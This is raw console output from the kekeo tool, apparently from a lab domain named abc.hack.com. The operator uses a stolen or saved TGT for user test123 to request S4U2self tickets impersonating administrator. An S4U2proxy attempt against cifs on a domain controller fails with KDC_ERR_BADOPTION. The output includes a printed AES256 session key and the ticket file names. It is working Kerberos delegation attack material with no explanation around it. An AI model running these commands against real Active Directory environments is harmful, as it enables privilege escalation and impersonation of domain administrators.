 kekeo(commandline) # Tgs::s4u /tgt:TGT_test123@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi /user:administrator /service
Ticket  : TGT_test123@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi
  [krb-cred]     S: krbtgt/abc.hack.com @ ABC.HACK.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: test123 @ ABC.HACK.COM
  [enc-krb-cred] S: krbtgt/abc.hack.com @ ABC.HACK.COM
  [enc-krb-cred] T: [2024/10/13 20:34:41 ; 2024/10/14 6:34:41] {R:2024/10/20 20:34:41}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0a771db3d62e1345f2242a02b3eaff67a2d58dbcd463a34ed7cf409f5cccb8ba
  [s4u2self]  administrator
[kdc] name: dc2.abc.hack.com (auto)
[kdc] addr: 192.168.15.155 (auto)
  > Ticket in file 'TGS_administrator@ABC.HACK.COM_test123@ABC.HACK.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dc2.abc.hack.com
KDC_ERR_BADOPTION (13) - 2024/10/13 20:42:52
kekeo(commandline) # exit